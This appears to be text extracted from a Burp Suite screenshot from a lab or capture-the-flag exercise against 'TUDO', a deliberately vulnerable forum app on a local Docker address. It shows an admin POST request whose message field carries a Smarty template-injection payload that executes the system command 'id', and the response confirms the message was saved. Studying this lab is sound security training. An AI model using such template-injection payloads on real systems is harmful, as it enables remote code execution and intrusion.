 Request
Pretty Raw \n Actions
1 POST /admin/update_motd.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/admin/update_motd.php
12 Cookie: PHPSESSID=5hg6tm3nmuhrhoqfe0m9f50cir
13 Upgrade-Insecure-Requests: 1
14
15 message={php}echo+`id`;{/php}
? Search...
Response
Pretty Raw Render \n Actions
TUDO -- An anonymous forum for discussing classes at the Technical University of Vienna © William Moody, 2021
Update MoTD:
Set a message that will be visible for all users when they log in.
{php}echo `id`;{/php}
Update Message Message set!